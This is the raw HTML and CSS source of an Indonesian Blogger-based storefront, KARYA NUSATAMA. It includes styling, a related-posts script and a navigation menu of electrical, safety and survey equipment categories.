#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=39660f91-3447-4dcf-8bb9-7cb193504255' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=39660f91-3447-4dcf-8bb9-7cb193504255' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
